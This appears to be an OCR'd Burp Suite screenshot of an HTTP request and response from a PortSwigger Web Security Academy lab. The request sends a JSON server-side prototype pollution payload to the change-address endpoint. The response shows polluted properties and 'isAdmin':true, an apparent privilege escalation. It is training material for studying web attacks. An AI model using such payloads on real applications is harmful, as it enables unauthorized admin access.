 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host:
0ad500fc0356b2cd8117209a002f0017.web-security-academy.net
3 Cookie: session=PDKi3aQnLAV0M8OWcB6qLExhgub4zcGW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 218
10 Origin:
https://0ad500fc0356b2cd8117209a002f0017.web-security-academ
y.net
11 Referer:
https://0ad500fc0356b2cd8117209a002f0017.web-security-academ
y.net/my-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UKKKKKK",
"sessionId":"PDKi3aQnLAV0M8OWcB6qLExhgub4zcGW",
"constructor":{
"prototype":{
"isAdmin":true
}
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"2d4-YbaR5Gb/2E6QwMPtGKkujPX1XNE"
6 Date: Thu, 11 May 2023 16:16:30 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 724
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UKKKKKK",
"cadf19d0":"foo",
"f1a987bd":"foo",
"__proto__x":{
"37a509ae-9e3b-4b34-8f16-8092e7fafecc":"d5a347a2",
"63f898d7-0a55-4b43-a23a-a571748520f1":"daaaaa5a347a2",
"test":"test"
},
"__proto__.json spaces":" ",
"__proto__.exposedHeaders":[
"f1e3f7a9"
],
"__proto__.status":510,
"__proto__.head":true,
"__proto__[head]":true,
"__proto__[status]":510,
"__proto__[json spaces]":" ",
"__proto__[exposedHeaders]":[
"f1e3f7a9"
],
"__proto__.test":"test",
"__proto__.isAdmin":true,
"__proto__[isAdmin]":true,
"isAdmiN":"",
"__proto__.constructor.isAdmin":true,
"isAdmin":true
}